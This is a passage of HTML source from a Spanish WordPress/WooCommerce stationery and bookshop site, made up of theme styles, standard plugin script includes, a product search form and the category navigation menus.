.count-item,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-woo-product-list span.onsale,.top-store-site section.thunk-ribbon-section .content-wrap:before,.woocommerce .return-to-shop a.button,.widget_product_search [type='submit']:hover,.comment-form .form-submit [type='submit'],.top-store-slide-post .owl-nav button.owl-prev:hover, .top-store-slide-post .owl-nav button.owl-next:hover,body.top-store-dark .top-store-slide-post .owl-nav button.owl-prev:hover, body.top-store-dark .top-store-slide-post .owl-nav button.owl-next:hover{background:#00a7c1}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.top-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.th-testimonial .owl-carousel .owl-nav button.owl-prev:hover,.th-testimonial .owl-carousel .owl-nav button.owl-next:hover,body.top-store-dark .thunk-slide .owl-nav button.owl-prev:hover,body.top-store-dark .thunk-slide .owl-nav button.owl-next:hover{background-color:#00a7c1;} 
  .thunk-product-hover .th-button.add_to_cart_button, .woocommerce ul.products .thunk-product-hover .add_to_cart_button,.woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.top-store-slide-post .owl-nav button.owl-prev:hover, .top-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,.top-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.widget_product_search [type='submit']:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover,body.top-store-dark .thunk-slide.owl-carousel .owl-nav button.owl-prev:hover, body.top-store-dark .thunk-slide.owl-carousel .owl-nav button.owl-next:hover,body.top-store-dark .top-store-slide-post .owl-nav button.owl-prev:hover, body.top-store-dark .top-store-slide-post .owl-nav button.owl-next:hover,.th-testimonial .owl-carousel .owl-nav button.owl-prev:hover,.th-testimonial .owl-carousel .owl-nav button.owl-next:hover{border-color:#00a7c1} .loader {
    border-right: 4px solid #00a7c1;
    border-bottom: 4px solid #00a7c1;
    border-left: 4px solid #00a7c1;}
    .site-title span a:hover,.main-header-bar .header-icon a:hover,.woocommerce div.product p.price, .woocommerce div.product span.price,body.top-store-dark .top-store-menu .current-menu-item a,body.top-store-dark .sider.overcenter .sider-inner ul.top-store-menu li a:hover{color:#00a7c1}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: #595959}.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a,.woocommerce-billing-fields h3,.woocommerce-checkout h3#order_review_heading, .woocommerce-additional-fields h3,.woocommerce .wishlist-title{color: #004489}a,#top-store-above-menu.top-store-menu > li > a{color:#004489} a:hover,#top-store-above-menu.top-store-menu > li > a:hover,#top-store-above-menu.top-store-menu li a:hover{color:}.top_store_overlayloader{background-color:#004489}.top-header{background-image:url();
   } .top-header:before,body.top-store-dark .top-header:before
   {background:#00a7c1}.main-header:before,body.top-store-dark .main-header:before{
   background:#003e6d;}.site-title span a,.main-header-bar,.main-header-bar .header-icon a,.main-header-bar .thunk-icon-market .cart-contents,.th-whishlist-text, .account-text:nth-of-type(1){color:#ffffff;}
    body.top-store-dark .site-title span a,body.top-store-dark .main-header-bar,body.top-store-dark .main-header-bar .header-icon a,body.top-store-dark .main-header-bar .thunk-icon-market .cart-contents,body.top-store-dark .th-whishlist-text,body.top-store-dark .account-text:nth-of-type(1){color:#ffffff;}
   section.thunk-ribbon-section .content-wrap{
    background-image:url();
    background-repeat:no-repeat;
    background-size:auto;
    background-position:center center;
    background-attachment:scroll;}#move-to-top{
        background:#141415;
        color:#fff;
      }
                        
/*# sourceURL=top-store-style-inline-css */
</style>
<link rel='stylesheet' id='top-store-quick-view-css' href='https://papelibreria.com/wp-content/themes/top-store/inc/woocommerce/quick-view/css/quick-view.css?ver=6.9' type='text/css' media='all' />
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.wcz-btns.wcz-woocommerce ul.products li.product a.button,
					body.wcz-btns.wcz-woocommerce .related.products ul.products li.product a.button,
                    body.wcz-btns.wcz-woocommerce.single-product div.product form.cart .button,
                    body.wcz-btns.wcz-woocommerce.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .add_to_cart_button{font-size:10px;font-weight:700;border-radius:8px !important;padding:5px 10px 6px !important;}body.wcz-btns.wcz-woocommerce ul.products li.product a.button,
					body.wcz-btns.wcz-woocommerce .related.products ul.products li.product a.button,
					body.wcz-btns.wcz-woocommerce.single-product div.product form.cart .button,
					body.wcz-btns.wcz-woocommerce.single-product .woocommerce-Reviews form.comment-form input.submit,
                    body.wcz-btns.wcz-woocommerce.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .add_to_cart_button{background-color:#004489 !important;color:#ffffff !important;text-shadow:none;}body.wcz-btns.wcz-woocommerce ul.products li.product a.button:hover,
					body.wcz-btns.wcz-woocommerce .related.products ul.products li.product a.button:hover,
					body.wcz-btns.wcz-woocommerce.single-product div.product form.cart .button:hover,
					body.wcz-btns.wcz-woocommerce.single-product .woocommerce-Reviews form.comment-form input.submit:hover,
                    body.wcz-btns.wcz-woocommerce.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .add_to_cart_button:hover{background-color:#004489 !important;color:#00a7c1 !important;}body.woocommerce.wcz-woocommerce ul.products li.product .woocommerce-loop-product__title,
					body.wcz-woocommerce .products .product .woocommerce-loop-product__title,
                    body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title{font-size:10px !important;}body.woocommerce.wcz-woocommerce ul.products li.product .woocommerce-loop-product__title,
					body.wcz-woocommerce .products .product .woocommerce-loop-product__title,
                    body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title a{color:#020202 !important;}body.woocommerce.wcz-woocommerce ul.products li.product .price,
					body.wcz-woocommerce .products .product .price,
                    body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price{font-size:20px !important;}body.single-product .product_meta .sku_wrapper{display:none !important;}body.single-product .product_meta .tagged_as{display:none !important;}body.single-product.wcz-woocommerce div.product p.price{font-size:29px !important;}body.single-product.wcz-woocommerce div.product p.price,
					body.single-product.wcz-woocommerce div.product .woocommerce-variation-price span.price{color:#00a7c1 !important;}a.button.wcz-continue{background-color:#004489;color:#FFFFFF;font-size:16px;padding:10px 20px;}a.button.wcz-continue:hover{background-color:#00a7c1;color:#000000;}
/*# sourceURL=wcz-customizer-custom-css-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://papelibreria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<!--n2css--><script type="text/javascript" src="https://papelibreria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=1.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/plugins/product-slider-for-woocommerce-lite/js/isotope.js?ver=1.1.4" id="psfw-isotope-script-js"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/plugins/product-slider-for-woocommerce-lite/js/imagesloaded.min.js?ver=1.1.4" id="psfw-imageloaded-script-js"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/plugins/product-slider-for-woocommerce-lite/js/linear-icon.min.js?ver=1.1.4" id="psfw-linearicons-js"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/plugins/product-slider-for-woocommerce-lite/js/jquery.bxslider.min.js?ver=1.1.4" id="psfw-bxslider-script-js"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papelibreria.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="psfw-frontend-script-js-extra">
/* <![CDATA[ */
var psfw_frontend_js_params = {"ajax_url":"https://papelibreria.com/wp-admin/admin-ajax.php","ajax_nonce":"501ba18e79"};
var psfw_frontend_js_params = {"ajax_url":"https://papelibreria.com/wp-admin/admin-ajax.php","ajax_nonce":"501ba18e79"};
//# sourceURL=psfw-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/plugins/product-slider-for-woocommerce-lite/js/psfw-frontend.js?ver=1.1.4" id="psfw-frontend-script-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="#00a7c1";

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://papelibreria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://papelibreria.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https://papelibreria.com/wp-admin/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"27f2ba2ca7","currency":"EUR"};
//# sourceURL=kk-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.9" id="kk-script-js"></script>
<link rel="https://api.w.org/" href="https://papelibreria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://papelibreria.com/wp-json/wp/v2/product_cat/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://papelibreria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://papelibreria.com/wp-content/uploads/2021/05/cropped-Icono-fondo-blanco-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://papelibreria.com/wp-content/uploads/2021/05/cropped-Icono-fondo-blanco-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://papelibreria.com/wp-content/uploads/2021/05/cropped-Icono-fondo-blanco-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://papelibreria.com/wp-content/uploads/2021/05/cropped-Icono-fondo-blanco-1-270x270.png" />
</head>
<body class="archive tax-product_cat term-bellasartes term-42 wp-custom-logo wp-embed-responsive wp-theme-top-store theme-top-store wcz-woocommerce wcz-btns wcz-btn-style-plain woocommerce woocommerce-page woocommerce-no-js top-store-light elementor-default elementor-kit-14">
		
<div id="page" class="top-store-site  ">
	<header>
		<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>
		 
        <!-- sticky header -->
		 
<div class="top-header">
      <div class="container">
      	        <div class="top-header-bar thnk-col-3">
          <div class="top-header-col1"> 
          	<div class='content-html'>
  papelibreria.com | Tu nueva papelería</div>
          </div>
          <div class="top-header-col2">
          	          </div>
          <div class="top-header-col3">
          	<div class="content-social">
<ul class="social-icon  "><li><a target="_blank" href="http://www.facebook.com/papelibreria"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="http://www.twitter.com/papelibreria"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="http://www.instagram.com/papelibreria"><i class="fa fa-instagram"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-youtube-play"></i></a></li></ul></div>
          </div>
        </div> 
                  <!-- end top-header-bar -->
   </div>
</div>
 
		<!-- end top-header -->
        <div class="main-header mhdrfour callto right  cnv-none">
			<div class="container">
				<div class="main-header-bar thnk-col-3">
                      <div class="main-header-col1">
          <span class="logo-content">
                	<div class="thunk-logo">
        <a href="https://papelibreria.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="933" height="230" src="https://papelibreria.com/wp-content/uploads/2021/05/cropped-Logotipo-Papelibreria-blanco-2021.png" class="custom-logo" alt="PAPELIBRERIA" decoding="async" srcset="https://papelibreria.com/wp-content/uploads/2021/05/cropped-Logotipo-Papelibreria-blanco-2021.png 1x,  2x" sizes="(max-width: 933px) 100vw, 933px" /></a>      </div>
    
          </span>
      
        </div>
            <div class="main-header-col2">
                          
<div id='search-box' class="wow thmkfadeInDown" data-wow-duration="1s">
<form action='https://papelibreria.com/' id='search-form' class="woocommerce-product-search" method='get' target='_top'>
   <input id='search-text' name='s' placeholder='Buscar producto' class="form-control search-autocomplete" value='' type='text' title='Buscar:' />
   <div class="vert-brd" ></div>
   <select  name='product_cat' id='product_cat' class='something'>
	<option value='0' selected='selected'>Todas las categorías</option>
	<option class="level-0" value="ultimas-novedades">Últimas novedades</option>
	<option class="level-0" value="papeleria">Papelería</option>
	<option class="level-0" value="libreria">Librería</option>
	<option class="level-0" value="informaticayelectronica">Electrónica e informática</option>
	<option class="level-0" value="regalosyjuguetes">Regalos y juguetes</option>
	<option class="level-0" value="calculadoras">Calculadoras</option>
	<option class="level-0" value="papelycuadernos">Papel y cuadernos</option>
	<option class="level-0" value="infantilyjuvenil">Infantil y juvenil</option>
	<option class="level-0" value="poesia">Poesía</option>
	<option class="level-0" value="humanidades">Humanidades</option>
	<option class="level-0" value="cienciaysalud">Ciencia y salud</option>
	<option class="level-0" value="escrituraycorreccion">Escritura y corrección</option>
	<option class="level-0" value="escolar">Material escolar</option>
	<option class="level-0" value="lanzamientoslibreria">Próximos lanzamientos</option>
	<option class="level-0" value="fraganciasyaromas">Fragancias y aromas</option>
	<option class="level-0" value="altavocesyauriculares">Altavoces y auriculares</option>
	<option class="level-0" value="tecladosyratones">Teclados y ratones</option>
	<option class="level-0" value="lamparasbateriasypilas">Lámparas, baterías y pilas</option>
	<option class="level-0" value="ficcion">Ficción</option>
	<option class="level-0" value="fraganciashombre">Fragancias Hombre</option>
	<option class="level-0" value="novedades">Novedades</option>
	<option class="level-0" value="idiomas">Idiomas</option>
</select>
                        <button id='search-button' value="Enviar" type='submit'>                     
                          <i class="fa fa-search" aria-hidden="true"></i>
                        </button>
                        <input type="hidden" name="post_type" value="product" />
                       </form>
 </div>                    
            </div>
            <div class="main-header-col3">
              <div class="thunk-icon-market">
              <div class="header-icon">
     <span><a href="https://papelibreria.com/mi-cuenta/"><span class="account-text">Acceder / Registro</span><span class="account-text">Mi cuenta</span><i class="fa fa-lock" aria-hidden="true"></i></a></span>
</div>
  
                                            <div class="cart-icon" > 
                             <a class="cart-contents" href="https://papelibreria.com/carrito/" title="Ver tu carrito"><i class="fa fa-shopping-basket"></i> <span class="cart-content"><span class="count-item">0</span><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></a>
  <div id="open-cart" class="open-cart">
<div class="top-store-quickcart-dropdown">


	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


</div>
</div>
                              </div>
                                   </div>
            </div>

        
				</div> <!-- end main-header-bar -->
			</div>
		</div> 
 
		<!-- end main-header -->
		 
<div class="below-header  mhdrfour right callto">
			<div class="container">
				<div class="below-header-bar thnk-col-3">
                      <div class="below-header-col1">

                         <div class="menu-category-list">
              <div class="toggle-cat-wrap">
                  <p class="cat-toggle" tabindex="0">
                    <span class="cat-icon"> 
                      <span class="cat-top"></span>
                       <span class="cat-top"></span>
                       <span class="cat-bot"></span>
                     </span>
                    <span class="toggle-title">Categoría</span>
                    <span class="toggle-icon"></span>
                  </p>
              </div>
              <ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical">	<li class="cat-item cat-item-15"><a href="https://papelibreria.com/ultimas-novedades/">Últimas novedades</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://papelibreria.com/informaticayelectronica/">Electrónica e informática</a>
<ul class='children'>
	<li class="cat-item cat-item-48"><a href="https://papelibreria.com/informaticayelectronica/altavocesyauriculares/">Altavoces y auriculares</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://papelibreria.com/informaticayelectronica/calculadoras/">Calculadoras</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://papelibreria.com/informaticayelectronica/lamparasbateriasypilas/">Lámparas, baterías y pilas</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://papelibreria.com/informaticayelectronica/tecladosyratones/">Teclados y ratones</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-46"><a href="https://papelibreria.com/fraganciasyaromas/">Fragancias y aromas</a>
<ul class='children'>
	<li class="cat-item cat-item-70"><a href="https://papelibreria.com/fraganciasyaromas/fraganciashombre/">Fragancias Hombre</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19"><a href="https://papelibreria.com/libreria/">Librería</a>
<ul class='children'>
	<li class="cat-item cat-item-36"><a href="https://papelibreria.com/libreria/cienciaysalud/">Ciencia y salud</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://papelibreria.com/libreria/ficcion/">Ficción</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://papelibreria.com/libreria/humanidades/">Humanidades</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://papelibreria.com/libreria/idiomas/">Idiomas</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://papelibreria.com/libreria/infantilyjuvenil/">Infantil y juvenil</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://papelibreria.com/libreria/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://papelibreria.com/libreria/poesia/">Poesía</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://papelibreria.com/libreria/lanzamientoslibreria/">Próximos lanzamientos</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17 current-cat-parent current-cat-ancestor"><a href="https://papelibreria.com/papeleria/">Papelería</a>
<ul class='children'>
	<li class="cat-item cat-item-37"><a href="https://papelibreria.com/papeleria/escrituraycorreccion/">Escritura y corrección</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://papelibreria.com/papeleria/escolar/">Material escolar</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://papelibreria.com/papeleria/papelycuadernos/">Papel y cuadernos</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://papelibreria.com/regalosyjuguetes/">Regalos y juguetes</a>
</li>
</ul>             </div><!-- menu-category-list -->

                       <nav>
        <!-- Menu Toggle btn-->
        <div class="menu-toggle">
            <button type="button" class="menu-btn" id="menu-btn">
                <div class="btn">
                   <span class="icon-bar"></span>
                   <span class="icon-bar"></span>
                   <span class="icon-bar"></span>
               </div>
                <span class="icon-text">Menú</span>
            </button>
        </div>
        <div class="sider main  top-store-menu-hide right">
        <div class="sider-inner">
          <ul id="top-store-menu" class="top-store-menu" data-menu-style="horizontal"><li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-538"><a href="https://papelibreria.com/libreria/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-book-alt"></i>Librería</span></a>
<ul class="sub-menu">
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603"><a href="https://papelibreria.com/libreria/lanzamientoslibreria/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-admin-post"></i>Próximos lanzamientos</span></a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1608"><a href="https://papelibreria.com/libreria/novedades/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-book"></i>Novedades</span></a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1591"><a href="https://papelibreria.com/libreria/autores-locales/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-book-alt"></i>Autores locales</span></a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://papelibreria.com/libreria/infantilyjuvenil/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-book"></i>Infantil y juvenil</span></a></li>
	<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1500"><a href="https://papelibreria.com/libreria/ficcion/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-book"></i>Ficción</span></a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://papelibreria.com/libreria/humanidades/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-book"></i>Humanidades</span></a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://papelibreria.com/libreria/cienciaysalud/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-book"></i>Ciencia y salud</span></a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://papelibreria.com/libreria/poesia/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-book"></i>Poesía</span></a></li>
</ul>
</li>
<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-539"><a href="https://papelibreria.com/papeleria/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-edit"></i>Papelería</span></a>
<ul class="sub-menu">
	<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1564"><a href="https://papelibreria.com/papeleria/escrituraycorreccion/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-media-default"></i>Escritura y corrección</span></a></li>
	<li id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1498"><a href="https://papelibreria.com/papeleria/mochilasyaccesorios/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-media-default"></i>Mochilas y accesorios</span></a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://papelibreria.com/papeleria/papelycuadernos/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-media-default"></i>Papel y cuadernos</span></a></li>
